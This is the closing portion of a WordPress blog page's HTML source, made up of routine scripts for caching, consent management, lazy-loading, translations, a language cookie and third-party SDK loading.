data: {},
remove: function(ajaxFilterItem){
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function(ajaxFilterItem){
return PENCILOCALCACHE.data.hasOwnProperty(ajaxFilterItem)&&PENCILOCALCACHE.data[ajaxFilterItem]!==null;
},
get: function(ajaxFilterItem){
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function(ajaxFilterItem, cachedData){
PENCILOCALCACHE.remove(ajaxFilterItem);
PENCILOCALCACHE.data[ajaxFilterItem]=cachedData;
}};}
)();function penciBlock(){
this.atts_json='';
this.content='';
}</script>
<script src="https://player.radioking.io/scripts/iframe.bundle.js"></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied',
'regions':[<liste de codes régionaux ISO 3166-2>]
});
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied'
});</script>
<script>($=> {
if(window.sessionStorage){
$(window).on('tcb_after_dom_ready', ()=> {
const message=sessionStorage.getItem('tcb_toast_message');
if(message){
tcbToast(sessionStorage.getItem('tcb_toast_message'), false);
sessionStorage.removeItem('tcb_toast_message');
}});
}
function tcbToast(message, error, callback){
if(typeof message!=='string'){
message=message.message||message.error||message.success;
}
if(! error){
error=false;
}
TCB_Front.notificationElement.toggle(message, error ? 'error':'success', callback);
}})(typeof ThriveGlobal==='undefined' ? jQuery:ThriveGlobal.$j);</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//blog.groover.co/wp-content/cache/wpfc-minified/kwuid92o/fk24u.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n!=1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//blog.groover.co/wp-content/cache/wpfc-minified/qw0aatqj/fk24u.js'></script>
<script id="pll_cookie_script-js-after">(function(){
var expirationDate=new Date();
expirationDate.setTime(expirationDate.getTime() + 31536000 * 1000);
document.cookie="pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());</script>
<script src='//blog.groover.co/wp-content/cache/wpfc-minified/2o4fqkjl/fk24w.js'></script>
<script id="axeptio/sdk-script-js-after">window.axeptioSettings=Axeptio_SDK;
window.axeptioSettings.triggerGTMEvents='true';
(function (d, s){
var t=d.getElementsByTagName(s)[0],
e=d.createElement(s);
e.async=true;
e.src='https://static.axept.io/sdk.js';
t.parentNode.insertBefore(e, t);
})(document, 'script');</script>
<script defer src='//blog.groover.co/wp-content/cache/wpfc-minified/31ywdxn3/fk25b.js'></script>
<script>if(!window.TL_Const){var TL_Const={"security":"61fc853a55","ajax_url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};}else{ window.TL_Front&&TL_Front.extendConst&&TL_Front.extendConst({"security":"61fc853a55","ajax_url":"https:\/\/blog.groover.co\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})}</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.780 seconds, on 19 January 2026 @ 10 h 19 min --><!-- need to refresh to see cached version -->